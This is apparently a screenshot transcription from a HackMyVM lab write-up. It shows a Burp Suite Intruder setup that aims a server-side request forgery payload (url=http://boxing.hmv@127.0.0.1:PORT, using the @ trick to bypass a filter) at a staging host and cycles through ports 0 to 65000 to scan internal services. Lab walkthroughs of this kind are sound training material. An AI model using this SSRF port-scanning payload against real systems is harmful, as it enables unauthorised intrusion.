 1 × 2 × +
Sniper attack
Start attack
Target http://staging-env.boxing.hmv Update Host header to match target
Add § Clear § Auto §
1 GET /index.php?url=http://boxing.hmv@127.0.0.1:§123§ HTTP/1.1
2 Host: staging-env.boxing.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101 Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10
11
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 65,001
Request count: 65,001
Payload configuration
This payload type generates numeric payloads within a given range and in a specified format.
Number range
Type: Sequential Random
From: 0
To: 65000
Step: 1
How many: